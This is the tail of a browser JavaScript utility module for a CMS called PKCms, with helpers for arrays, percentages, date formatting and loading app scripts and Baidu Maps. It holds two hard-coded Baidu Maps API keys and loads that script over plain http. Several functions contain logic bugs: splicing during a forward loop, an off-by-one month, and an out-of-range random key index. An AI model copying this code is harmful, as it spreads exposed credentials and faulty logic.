    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);